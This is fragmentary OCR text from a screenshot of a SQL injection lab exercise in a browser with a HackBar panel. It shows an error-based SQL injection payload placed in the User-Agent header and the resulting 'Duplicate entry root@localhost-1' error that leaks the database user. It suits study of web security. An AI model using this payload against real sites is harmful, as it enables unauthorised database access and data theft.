 our User Agent is: ' or (select 1 from (select count(*),concat_ws('-',(select user()),floor(rand()*2))as a from information_schema.tables group by a) b) or '
Duplicate entry 'root@localhost-1' for key ''
SUCCESSFULLY
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
lit URL
ecute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin&submit=Submit
U ' or (select 1 from (select count(*),concat_ws('-',(select user()),floor(rand(